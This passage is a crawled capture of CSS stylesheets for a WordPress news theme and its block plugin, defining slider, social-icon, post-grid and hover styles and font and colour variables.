0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr)}.splide .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:10px}.splide .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);color:var(--color--white);line-height:1.2;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.splide .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date{display:flex;gap:5px;align-items:center}.splide .mzb-post-date a{display:block;font-weight:400;font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date svg{fill:var(--color--white)}.splide .mzb-post-entry-meta{display:flex;align-items:center;gap:14px;flex-wrap:wrap;margin-top:10px}.splide .mzb-post-author{display:flex;align-items:center;gap:8px}.splide .mzb-post-author a{max-width:60px;font-weight:var(--mzb-font-weight--regular);font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-entry-content .mzb-entry-summary p{margin-top:12px;margin-bottom:12px}.splide .mzb-read-more{margin-top:12px}.splide .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.splide .mzb-entry-summary{margin-top:12px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow{position:absolute;top:92%;transform:translateY(-92%);z-index:1;display:flex;align-items:center;justify-content:center;padding:4px;background-color:var(--color--primary);border-radius:2px;box-shadow:unset}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev{right:0;margin-right:60px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev svg{transform:scaleX(-1)}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--next{right:0;margin-right:24px}.splide .splide__arrows svg{fill:var(--color--white);height:16px;width:16px}.splide .splide__pagination{display:flex;gap:6px;bottom:10px;left:0;padding:0 16px;margin-bottom:0;position:absolute;right:0;z-index:1}.splide .splide__pagination button{background-color:#fff;padding:0;height:8px;width:8px;border-radius:50%;border:1px solid var(--color--primary);opacity:.9}
.mzb-social-icons{display:flex;gap:10px;align-items:center}.mzb-social-icons .mzb-social-links{display:flex;gap:10px;align-items:center;justify-content:center}.mzb-social-icons .mzb-social-links .block-editor-block-list__layout{display:flex;gap:10px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button{display:flex;padding:9px;margin-bottom:0;background-color:var(--color--light--primary);border-radius:50%;justify-content:center;align-items:center;border-color:unset;border-style:unset}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button svg{fill:var(--color--white);width:14px;height:14px}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover{background-color:var(--color--primary)}.mzb-social-icons .mzb-social-links .mzb-social-icons-insert button:hover svg{fill:var(--color--white)}.mzb-social-icon{border:none;cursor:pointer;justify-content:center;align-items:center;display:flex}.mzb-social-icon svg{fill:var(--color--primary);width:14px;height:14px}.mzb-social-icon a{display:flex;align-items:center;background-color:var(--color--light--primary);border-radius:50%;padding:9px}.mzb-social-icon a:hover{background-color:var(--color--primary)}.mzb-social-icon a:hover svg{fill:var(--color--white)}.edit-post-visual-editor .components-button{padding:4px !important}.components-popover__content .magazine-blocks-url-input-head{margin-top:20px}
:root{--color--primary: #BA81FF;--color--light--primary: #F8F2FF;--color--white: #FFFFFF;--color--black: #111111}:root{--mzb-border-radius--xxs: 2px;--mzb-border-radius--xs: 4px;--mzb-border-radius--xxl: 100px;--mzb-font-weight--regular: 400;--mzb-font-weight--semibold: 500;--mzb-font-weight--bold: 700}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2{display:inline-block;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;font-weight:400;font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1{margin-bottom:20px;border-bottom:2px solid #000}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2{margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before{all:unset}.mzb-pagination-numbers{display:flex;gap:6px;margin-top:32px}.mzb-pagination-numbers li{list-style:none}.mzb-pagination-numbers .page-item.current a{color:#fff;background-color:var(--color--primary)}.mzb-pagination-numbers .page-item a{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-pagination-numbers .page-item svg{height:16px;width:16px}.mzb-pagination-numbers .css-13b06dz{justify-content:unset}.mzb-pagination-numbers .components-flex .components-button{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-featured-posts .mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-featured-posts .mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-featured-posts .mzb-border .mzb-post .mzb-post-content{padding-bottom:0}.mzb-featured-posts .mzb-border .mzb-post:first-child{padding:0}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-post-content{padding:0}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-post-entry-meta{padding-bottom:20px}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-post-meta{padding-top:20px}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-read-more{margin-bottom:20px}.mzb-featured-posts .mzb-border.mzb-layout-1-style-2 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-posts.mzb-border{-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight{border-bottom:0}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:20px 0 0 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border{gap:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post{padding:20px 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post,.mzb-category-2-posts.mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:not(:last-child),.mzb-category-2-posts.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2),.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2){padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content{padding:20px 0 0 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img{border-radius:var(--mzb-border-radius--xs)}.mzb-category-1-posts.mzb-border .mzb-posts,.mzb-category-2-posts.mzb-border .mzb-posts{gap:15px}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut img{transition:310ms;transform:scale(1.2)}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn img{transition:310ms;transform:scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft img{transition:310ms;transform:translateX(8px) scale(1.15)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight,.mzb-post-list .mzb-post .mzb-featured-image.slideRight,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight img{transition:310ms;transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomOut img{transform:scale(1)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomIn img{transform:scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-post-list .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.opacity img{opacity:.8;background-color:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateLeft img{transform:rotate(5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateRight img{transform:rotate(-5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideLeft img{transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideRight img{transform:translateX(8px) scale(1.15)}.mzb-post-col--1{--grid-column: 1}.mzb-post-col--2{--grid-column: 2}.mzb-post-col--3{--grid-column: 3}.mzb-icon{fill:var(--color--primary);height:14px;width:14px}.mzb-featured-posts .mzb-post-heading h2,.mzb-category-list .mzb-post-heading h2,.mzb-grid-module .mzb-post-heading h2,.mzb-post-list .mzb-post-heading h2,.mzb-featured-categories .mzb-post-heading h2{font-size:18px;position:relative;padding-left:12px;line-height:1.2;display:flex;align-items:center;margin-bottom:20px}.mzb-featured-posts .mzb-post-heading h2::before,.mzb-category-list .mzb-post-heading h2::before,.mzb-grid-module .mzb-post-heading h2::before,.mzb-post-list .mzb-post-heading h2::before,.mzb-featured-categories .mzb-post-heading h2::before{content:"";width:4px;height:100%;background-color:var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-grid-module .mzb-post-heading h2,.mzb-featured-posts .mzb-post-heading h2,.mzb-featured-categories .mzb-post-heading h2{font-size:24px;font-weight:700}.mzb-post-list .mzb-post-heading h2{font-weight:500}.comments-link a{font-size:14px}.mzb-post-author a{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:66px}.mzb-post-author img{height:24px;width:24px;border-radius:var(--mzb-border-radius--xxl)}.mzb-post-date svg{margin-bottom:3px}.mzb-post .mzb-post-categories a:hover,.mzb-post .mzb-post-count a:hover{color:#fff;opacity:.8}.mzb-featured-posts .mzb-post-categories a:hover,.mzb-featured-categories .mzb-post-categories a:hover{color:var(--color--primary)}.mzb-banner-posts .mzb-post-author,.mzb-grid-module .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-banner-posts .mzb-post-author a,.mzb-grid-module .mzb-post-author a{max-width:60px;color:var(--color--white);font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-banner-posts .mzb-post-author a:hover,.mzb-grid-module .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.mzb-featured-posts .mzb-post-author,.mzb-featured-categories .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-featured-posts .mzb-post-author a,.mzb-featured-categories .mzb-post-author a{max-width:60px;font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-featured-posts .mzb-post-author a:hover,.mzb-featured-categories .mzb-post-author a:hover{opacity:.8}
.mzb-tab-post .mzb-tab-controls{display:grid;grid-template-columns:1fr 1fr;text-align:center;border-radius:var(--mzb-border-radius--xs);overflow:hidden}.mzb-tab-post .mzb-tab-title{font-size:18px;padding:10px 0;background-color:var(--color--white);cursor:pointer}.mzb-tab-post .mzb-tab-title.active{color:var(--color--white);background-color:var(--color--primary);font-weight:500}.mzb-tab-post .mzb-posts{display:grid;row-gap:10px;margin-top:10px}.mzb-tab-post .mzb-featured-image a{display:block}.mzb-tab-post .mzb-post{display:flex;background-color:var(--color--white);padding:8px;border-radius:var(--mzb-border-radius--xs);gap:15px}.mzb-tab-post .mzb-post-content{flex-basis:75%;flex-grow:1;align-self:center}.mzb-tab-post .mzb-post-content .mzb-post-title{margin-bottom:8px}.mzb-tab-post .mzb-post img{height:74px;min-width:74px;max-width:74px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-tab-post .mzb-post-entry-meta{display:flex;justify-content:flex-start}.mzb-tab-post .mzb-post-title a{font-size:16px;font-weight:500;line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-tab-post .mzb-post-title a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-tab-post .mzb-post-date a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date svg{fill:#414141}.mzb-tab-post .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-tab-post[data-active-tab=popular] .mzb-posts[data-posts=latest]{display:none}.mzb-tab-post[data-active-tab=latest] .mzb-posts[data-posts=popular]{display:none}


--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16
body_size: 23951
content:
/**
1.0 Normalize 
2.0 Header
3.0 Ticker

4.0 Banner Slider
	4.1 Banner Layout One
	4.2 Banner Layout Two
	4.3 Banner Layout Three

5.0 Full Width Sectin
6.0 Left Content Right Sidebar
7.0 Right Content Left Sidebar
8.0 Bottom Full Width Section

9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two

10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two

11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two

12.0 Filter Layout
	12.1 Filter Layout One
	12.2 Filter Layout Two

13.0 Footer Section
14.0 Widgets
15.0 Image Hover Effect
16.0 Title Hover Effect
17.0 Archive Layouts
	17.1 Archive Layout One
	17.2 Archive Layout Two

18.0 Single Post Layouts
19.0 Breadcrumb
20.0 Footer Option Section
21.0 Pagination
22.0 Box Full Layouts
23.0 Social Icon
24.0 Litemode Darkmode
25.0 Miscellaneous
26.0 Menu Hover Effect
27.0 Move To Top
28.0 404 Page
29.0 Stickey Sidebar
30.0 Stickey Menu

**/

/*1.0 Normalize */
:root {
	/* presets */
	--tn-global-preset-color-1: #64748b;
	--tn-global-preset-color-2: #27272a;
	--tn-global-preset-color-3: #ef4444;
	--tn-global-preset-color-4: #eab308;
	--tn-global-preset-color-5: #84cc16;
	--tn-global-preset-color-6: #22c55e;
	--tn-global-preset-color-6: #06b6d4;
	--tn-global-preset-color-6: #0284c7;
	--tn-global-preset-color-6: #6366f1;
	--tn-global-preset-color-6: #84cc16;
	--tn-global-preset-color-6: #a855f7;
	--tn-global-preset-color-6: #f43f5e;
	--tn-global-preset-gradient-color-1: linear-gradient(135deg, #485563 10%, #29323c 100%);
	--tn-global-preset-gradient-color-2: linear-gradient(135deg, #FF512F 10%, #F09819 100%);
	--tn-global-preset-gradient-color-3: linear-gradient(135deg, #00416A 10%, #E4E5E6 100%);
	--tn-global-preset-gradient-color-4: linear-gradient(135deg, #CE9FFC 10%, #7367F0 100%);
	--tn-global-preset-gradient-color-5: linear-gradient(135deg, #90F7EC 10%, #32CCBC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #81FBB8 10%, #28C76F 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #EB3349 10%, #F45C43 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FFF720 10%, #3CD500 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF96F9 10%, #C32BAC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #69FF97 10%, #00E4FF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #3C8CE7 10%, #00EAFF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF7AF5 10%, #513162 100%);

	--main-bk-color: #fff;

	--site-bk-color: #f6f6f6;

	--submenu-border-btm-color: #ebebeb;

	--mobile-menu-bk-color: #f8f8f8;
	--mobile-menu-border-btm-color: #e8e8e8;

	/* Ticker background */
	--ticker-outer-bk-color: #f5f5f5;
	--ticker-inner-bk-color: #f9f9f9;

	/** Section background color */
	--full-width-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--leftc-rights-section-bk-color: #f8f8f8;
	--lefts-rightc-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--full-width-bottom-section-bk-color: #ececec;
	--opinion-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);

	/* Section content bk color */
	--full-width-content-bk-color: #ffffff;
	--leftc-rights-content-bk-color: #ffffff;
	--lefts-rightc-content-bk-color: #ffffff;
	--full-width-bottom-content-bk-color: #ffffff;
	--opinion-content-bk-color: #ffffff;

	/** Theme archive bk color */
	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #ffffff;

	/* border bottom color */
	--border-bottom-color: #f0f0f0;

	/* body text default color */
	--body-text-default-color: #404040;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	/* noimg bk color */
	--noimg-bk-color: #cccccc;

	--white-text: #fff;

	--author-color: #333333;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #505050;

	--post-content-font: 'Heebo', sans-serif;
	--post-meta-font: 'Heebo', sans-serif;

	--block-title-color: #161616;
	--post-title-color: #000000;

	--post-content-color: #505050;
	--post-meta-color: #8A8A8C;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #000000;

	--inner-container-bk: #fff;

	--theme-block-top-border-color: linear-gradient(135deg, rgb(182, 230, 249) 2%, rgb(40, 157, 204) 53%, rgb(182, 230, 249) 100%);
	--theme-block-top-border-height: 3px;

	/** Site Title font */
	--site-title-size: 38px;
	--site-title-size-tab: 38px;
	--site-title-size-mobile: 38px;

	--site-title-family: 'Encode Sans Condensed';

	--site-title-lineheight: 42px;
	--site-title-lineheight-tab: 38px;
	--site-title-lineheight-mobile: 38px;

	--site-title-letterspacing: 0;
	--site-title-letterspacing-tab: 0;
	--site-title-letterspacing-mobile: 0;

	--site-title-textdecoration: 'none';
	--site-title-texttransform: 'Capitalize';

	--site-title-weight: 700;

	/** Block Tittle Font */

	--block-title-size: 30px;
	--block-title-size-tab: 28px;
	--block-title-size-mobile: 26px;

	--block-title-family: 'Encode Sans Condensed', sans-serif;

	--block-title-lineheight: 32px;
	--block-title-lineheight-tab: 32px;
	--block-title-lineheight-mobile: 32px;

	--block-title-letterspacing: 0;
	--block-title-letterspacing-tab: 0;
	--block-title-letterspacing-mobile: 0;

	--block-title-textdecoration: 'none';
	--block-title-texttransform: 'Capitalize';

	--block-title-weight: 700;


	/** Post Tittle Font */
	--post-title-size: 22px;
	--post-title-size-tab: 20px;
	--post-title-size-mobile: 20px;

	--post-title-family: 'Encode Sans Condensed', sans-serif;

	--post-title-lineheight: 28px;
	--post-title-lineheight-tab: 28px;
	--post-title-lineheight-mobile: 28px;

	--post-title-letterspacing: 0;
	--post-title-letterspacing-tab: 0;
	--post-title-letterspacing-mobile: 0;

	--post-title-textdecoration: 'none';
	--post-title-texttransform: 'lowercase';

	--post-title-weight: 600;

	/** Meta Title Font */
	--meta-size: 14px;
	--meta-size-tab: 14px;
	--meta-size-mobile: 14px;

	--meta-family: 'Poppins', sans-serif;

	--meta-lineheight: 20px;
	--meta-lineheight-tab: 20px;
	--meta-lineheight-mobile: 20px;

	--meta-letterspacing: 0;
	--meta-letterspacing-tab: 0;
	--meta-letterspacing-mobile: 0;

	--meta-textdecoration: 'none';
	--meta-texttransform: 'lowercase';

	--meta-weight: 400;

	/** Content Font */
	--content-size: 16px;
	--content-size-tab: 16px;
	--content-size-mobile: 16px;

	--content-family: 'Cabin', sans-serif;

	--content-lineheight: 24px;
	--content-lineheight-tab: 24px;
	--content-lineheight-mobile: 22px;

	--content-letterspacing: 0;
	--content-letterspacing-tab: 0;
	--content-letterspacing-mobile: 0;

	--content-textdecoration: 'none';
	--content-texttransform: 'lowercase';

	--content-weight: 400;


	/** Menu Font */
	--menu-size: 15px;
	--menu-size-tab: 16px;
	--menu-size-mobile: 16px;

	--menu-family: 'Open Sans', sans-serif;

	--menu-lineheight: 24px;
	--menu-lineheight-tab: 24px;
	--menu-lineheight-mobile: 22px;

	--menu-letterspacing: 0;
	--menu-letterspacing-tab: 0;
	--menu-letterspacing-mobile: 0;

	--menu-textdecoration: 'none';
	--menu-texttransform: uppercase;

	--menu-color: #000;
	--menu-color-hover: #289dcc;

	--menu-weight: 600;

	--menu-color-active: #289dcc;
	--menu-color-submenu: #000;
	--menu-color-submenu-hover: #289dcc;

	--mode-toggle-color: #000;

	/* Submenu */
	--submenu-size: 15px;
	--submenu-size-tab: 15px;
	--submenu-size-mobile: 15px;

	--submenu-family: 'Open Sans', sans-serif;

	--submenu-lineheight: 24px;
	--submenu-lineheight-tab: 24px;
	--submenu-lineheight-mobile: 22px;

	--submenu-weight: 600;

	--submenu-letterspacing: 0;
	--submenu-letterspacing-tab: 0;
	--submenu-letterspacing-mobile: 0;

	--submenu-textdecoration: 'none';
	--submenu-texttransform: uppercase;

	/** Single Post */
	--single-title-size: 34px;
	--single-title-size-tab: 32px;
	--single-title-size-mobile: 30px;

	--single-title-family: 'Heebo', sans-serif;

	--single-title-lineheight: 34px;
	--single-title-lineheight-tab: 32px;
	--single-title-lineheight-mobile: 30px;

	--single-title-letterspacing: 0;
	--single-title-letterspacing-tab: 0;
	--single-title-letterspacing-mobile: 0;

	--single-title-textdecoration: 'none';
	--single-title-texttransform: 'uppercase';

	--single-title-weight: 600;

	/* single-meta */
	--single-meta-size: 14px;
	--single-meta-size-tab: 14px;
	--single-meta-size-mobile: 14px;

	--single-meta-family: 'Poppins', sans-serif;

	--single-meta-lineheight: 24px;
	--single-meta-lineheight-tab: 24px;
	--single-meta-lineheight-mobile: 22px;

	--single-meta-letterspacing: 0;
	--single-meta-letterspacing-tab: 0;
	--single-meta-letterspacing-mobile: 0;

	--single-meta-textdecoration: 'none';
	--single-meta-texttransform: 'lowercase';

	--single-meta-weight: 400;

	/* single-content */
	--single-content-size: 16px;
	--single-content-size-tab: 16px;
	--single-content-size-mobile: 16px;

	--single-content-family: 'Cabin', sans-serif;

	--single-content-lineheight: 24px;
	--single-content-lineheight-tab: 24px;
	--single-content-lineheight-mobile: 22px;

	--single-content-letterspacing: 0;
	--single-content-letterspacing-tab: 0;
	--single-content-letterspacing-mobile: 0;

	--single-content-textdecoration: 'none';
	--single-content-texttransform: 'lowercase';

	--single-content-weight: 400;

	/** Breadcrumb Options */
	--breadcrumb-background-color: #ffffff;
	--breadcrumb-link-color: #000000;
	--breadcrumb-link-color-hover: #000000;

	--breadcrumb-text-color: #000000;


	/** Move to top options */
